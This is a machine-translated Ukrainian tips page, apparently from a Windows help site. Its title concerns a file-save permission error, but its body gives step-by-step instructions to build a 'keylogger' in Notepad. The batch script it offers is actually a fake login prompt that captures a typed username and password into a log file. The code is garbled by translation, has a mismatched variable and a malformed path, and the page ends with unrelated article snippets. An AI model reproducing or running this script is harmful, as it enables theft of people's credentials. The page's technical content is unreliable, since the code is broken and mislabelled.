Як виправити У вас немає дозволу на збереження в цьому місці в Windows

Коли Windows відображає помилку «У вас немає дозволу на збереження в цьому місці», це не дозволить вам зберегти файли в потрібні папки.

Кейлоггер — це тип програмного забезпечення для моніторингу, здатне записувати всі натискання клавіш (операції з клавіатурою), які ви виконуєте для створення файлу журналу, часто зашифрованого. Кожен тип кейлоггерів є небезпечним, оскільки вони можуть записувати ваші натискання клавіш, відстежувати всі ваші дії та можуть записувати відкриті сайти.
Таким чином, будь-який із ваших облікових записів може бути в зоні «злому» хакерів. Клавіатурні шпильки можуть виявити та розпізнати пароль вашого банківського рахунку. Інші типи клавіатурних шпигунів також можна створювати за допомогою Блокнота.
У наведеній нижче статті Wiki.SpaceDesktop допоможе вам створити Keylogger за допомогою Блокнота.
Кроки для створення Keylogger за допомогою Блокнота:
Крок 1:
Спочатку відкрийте Блокнот на комп’ютері, натиснувши клавішу Windows, а потім виберіть Блокнот .
Далі скопіюйте та вставте наведений нижче код у блокнот:
@echo вимкнено
колір a
назва Логін
cls
echo Будь ласка, введіть свою адресу електронної пошти та пароль
луна луна.
луна луна.
cd “C:Logs”
set /p user=Ім'я користувача:
set /p password=Пароль:
echo Username=”%user%” Password=”%pass%” >> Log.txt
почати >>Програмувати тут
вихід, вихід
крок 2:

Збережіть файл блокнота як Logs.bat і збережіть його на робочому столі для легшого розпізнавання.
крок 3:

Далі створіть нову папку, назвіть цю папку logs. (зауважте, що кейлоггер працює, лише якщо ваша папка називається logs). Виріжте папку, яку ви щойно створили, а потім вставте її на диск C.
крок 4:

Далі перевірте файл Log.bat і введіть своє ім’я користувача та пароль.
крок 5:

Відкрийте папку на диску C , а потім перегляньте всі ключові журнали, збережені як автоматично створені текстові файли.
Зверніться до інших статей нижче:
Удачі!
Коли Windows відображає помилку «У вас немає дозволу на збереження в цьому місці», це не дозволить вам зберегти файли в потрібні папки.
Сервер Syslog є важливою частиною арсеналу ІТ-адміністратора, особливо коли мова йде про централізоване керування журналами подій.
Помилка 524: Виник тайм-аут – це специфічний для Cloudflare код статусу HTTP, який вказує на те, що з’єднання із сервером закрито через тайм-аут.
Код помилки 0x80070570 є поширеним повідомленням про помилку на комп’ютерах, ноутбуках і планшетах під керуванням операційної системи Windows 10. Однак він також з’являється на комп’ютерах під керуванням Windows 8.1, Windows 8, Windows 7 або раніших версій.
Помилка «синій екран смерті» BSOD PAGE_FAULT_IN_NONPAGED_AREA або STOP 0x00000050 — це помилка, яка часто виникає після встановлення драйвера апаратного пристрою або після встановлення чи оновлення нового програмного забезпечення. У деяких випадках причиною помилки є пошкоджений розділ NTFS.
Внутрішня помилка відеопланувальника також є смертельною помилкою синього екрана, ця помилка часто виникає в Windows 10 і Windows 8.1. Ця стаття покаже вам кілька способів виправлення цієї помилки.
Щоб пришвидшити завантаження Windows 10 і скоротити час завантаження, нижче наведено кроки, які потрібно виконати, щоб видалити Epic із автозавантаження Windows і запобігти запуску Epic Launcher з Windows 10.
Не слід зберігати файли на робочому столі. Існують кращі способи зберігання комп’ютерних файлів і підтримки порядку на робочому столі. Наступна стаття покаже вам ефективніші місця для збереження файлів у Windows 10.
Якою б не була причина, інколи вам доведеться налаштувати яскравість екрана відповідно до різних умов освітлення та цілей. Якщо вам потрібно спостерігати за деталями зображення або дивитися фільм, вам потрібно збільшити яскравість. І навпаки, ви також можете зменшити яскравість, щоб захистити батарею ноутбука.
Ваш комп’ютер випадково прокидається та з’являється вікно з написом «Перевірка оновлень»? Зазвичай це пов'язано з програмою MoUSOCoreWorker.exe - завданням Microsoft, яке допомагає координувати установку оновлень Windows.








